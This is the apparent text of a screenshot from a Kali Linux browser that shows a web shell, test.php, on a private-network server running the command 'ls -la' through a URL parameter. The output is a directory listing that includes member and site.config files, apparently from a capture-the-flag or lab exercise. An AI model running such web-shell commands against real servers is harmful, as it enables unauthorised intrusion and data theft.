 view-source:http://10.4.4.66/pages/test.php?0=ls -la
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensiv
1 total 48
2 drwxr-xr-x 2 www-data www-data 4096 Jun 14 22:11 .
3 drwxrwxrwx 7 www-data www-data 4096 Jun 12 20:31 ..
4 -rw-r--r-- 1 www-data www-data   31 Jun 12 20:31 .htaccess
5 -rw-r--r-- 1 www-data www-data   22 Jun 13 19:21 member.a
6 -rw-r--r-- 1 www-data www-data   46 Jun 12 21:16 member.admin
7 -rw-r--r-- 1 www-data www-data   26 Jun 13 20:13 member.lucho
8 -rw-r--r-- 1 www-data www-data   25 Jun 12 20:32 member.test
9 -rw-r--r-- 1 www-data www-data   28 Jun 14 22:06 member.xpl0ited1
10 -rw-r--r-- 1 www-data www-data  692 Jun 13 23:52 site.config
11 -rw-r--r-- 1 www-data www-data  225 Jun 14 22:11 site.linkrot
12 -rw-r--r-- 1 www-data www-data   35 Jun 14 22:09 test
13 -rw-r--r-- 1 www-data www-data   28 Jun 14 22:11 test.php
14